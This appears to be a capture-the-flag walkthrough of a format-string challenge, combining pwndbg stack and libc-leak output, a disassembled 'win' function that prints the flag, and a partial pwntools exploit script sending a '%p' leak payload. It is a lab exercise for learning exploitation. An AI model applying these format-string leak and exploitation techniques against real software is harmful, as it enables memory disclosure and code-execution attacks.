 In this challenge, your input will be preceded by a string.
The length of the string will be counted as printed before your input is processed.
Take the leading string into account when constructing your payload.
Now, the program is waiting for your input.
If your input contains "END", the program exits from the while loop before triggering the vulnerability:
Show me what you got :P
Your input is:
0x7f9fc9582723|(nil)|0x7f9fc94a3297|0x18|0x32|0x5900000018|0x7fffe3b88179|(nil)|$
[ STACK ]
00:0000│ rsp 0x7fffe3b880c0 ◂— 0x5900000018
01:0008│-478 0x7fffe3b880c8 —▸ 0x7fffe3b88179 ◂— '%p|%p|%p|%p|%p|%p|%p|%p|'
02:0010│-470 0x7fffe3b880d0 ◂— 0
03:0018│-468 0x7fffe3b880d8 —▸ 0x7f9fc9587570 —▸ 0x7f9fc95c0190 —▸ 0x560ca772e000 ◂— 0x10102464c457f
04:0020│-460 0x7fffe3b880e0 ◂— 3
05:0028│-458 0x7fffe3b880e8 ◂— 0
... ↓ 2 skipped
[ BACKTRACE ]
► 0 0x560ca772f7a0 func+515
1 0x560ca772f95a main+406
2 0x7f9fc93b9083 __libc_start_main+243
3 0x560ca772f24e _start+46
pwndbg> xinfo 0x7f9fc94a3297
Extended information for virtual address 0x7f9fc94a3297:
Containing mapping:
0x7f9fc93b7000 0x7f9fc952f000 r-xp 178000 22000 /root/.cache/.pwntools-cache-3.12/libcdb_libs/5792732f7
83158c66fb4f3756458ca24e46e827d/libc-2.31.so
Offset information:
Mapped Area 0x7f9fc94a3297 = 0x7f9fc93b7000 + 0xec297
File (Base) 0x7f9fc94a3297 = 0x7f9fc9395000 + 0x10e297
File (Segment) 0x7f9fc94a3297 = 0x7f9fc93b7000 + 0xec297
File (Disk) 0x7f9fc94a3297 = /root/.cache/.pwntools-cache-3.12/libcdb_libs/5792732f783158c66fb4f3756458ca2
4e46e827d/libc-2.31.so + 0x10e297
Always 3rd offset points to libc address. So this address will use for
libc base address calculation.
Containing ELF sections:
.text 0x7f9fc94a3297 = 0x7f9fc93b7630 + 0xebc67
pwndbg> disassemble win
Dump of assembler code for function win:
0x0000560ca772f553 <+0>: endbr64
0x0000560ca772f557 <+4>: push rbp
0x0000560ca772f558 <+5>: mov rbp,rsp
0x0000560ca772f55b <+8>: lea rdi,[rip+0xba6] # 0x560ca7730108
0x0000560ca772f562 <+15>: call 0x560ca772f140 <puts@plt>
0x0000560ca772f567 <+20>: mov esi,0x0
0x0000560ca772f56c <+25>: lea rdi,[rip+0xbb1] # 0x560ca7730124
0x0000560ca772f573 <+32>: mov eax,0x0
0x0000560ca772f578 <+37>: call 0x560ca772f1f0 <open@plt>
0x0000560ca772f57d <+42>: mov ecx,0x400
0x0000560ca772f582 <+47>: mov edx,0x0
0x0000560ca772f587 <+52>: mov esi,eax
0x0000560ca772f589 <+54>: mov edi,0x1
0x0000560ca772f58e <+59>: call 0x560ca772f1d0 <sendfile@plt>
0x0000560ca772f593 <+64>: mov edi,0x0
0x0000560ca772f598 <+69>: call 0x560ca772f200 <exit@plt>
End of assembler dump.
pwndbg>
Remember the way of reading and
printing flag file!
# for all created processes...
# ./exploit.py DEBUG NOASLR
# Use the specified remote libc version unless explicitly told to use the
# local system version with the `LOCAL_LIBC` argument.
# ./exploit.py LOCAL LOCAL_LIBC
if args.LOCAL_LIBC:
libc = exe.libc
else:
library_path = libcdb.download_libraries('./libc.so.6')
if library_path:
exe = context.binary = ELF.patch_custom_libraries(exe.path, librar
y_path)
libc = exe.libc
else:
libc = ELF('./libc.so.6')
def start(argv=[], *a, **kw):
'''Start the exploit against the target.'''
if args.GDB:
return gdb.debug([exe.path] + argv, gdbscript=gdbscript, *a, **kw)
else:
return process([exe.path] + argv, *a, **kw)
# Specify your GDB script here for debugging
# GDB will be launched if the exploit is run via e.g.
# ./exploit.py GDB
gdbscript = '''
brva 0x17a0
continue
'''.format(**locals())
Breakpoint point relative offset with
brva.
Right after the printf called.
#===========================================================
# EXPLOIT GOES HERE
#===========================================================
# Arch: amd64-64-little
# RELRO: Full RELRO
# Stack: Canary found
# NX: NX enabled
# PIE: PIE enabled
# SHSTK: Enabled
# IBT: Enabled
# Stripped: No
def send_fmt(payload):
io.sendafter(b'vulnerability:\n', payload)
io = start()
#### write part ####
offset = 30
padlen = 7
send_fmt(b'%p|%p|%p|%p|%p|%p|%p|%p|')
Payload for the leak analysis
io.interactive()
~
"exploit.py" 69L, 1880B written 66,1 Bot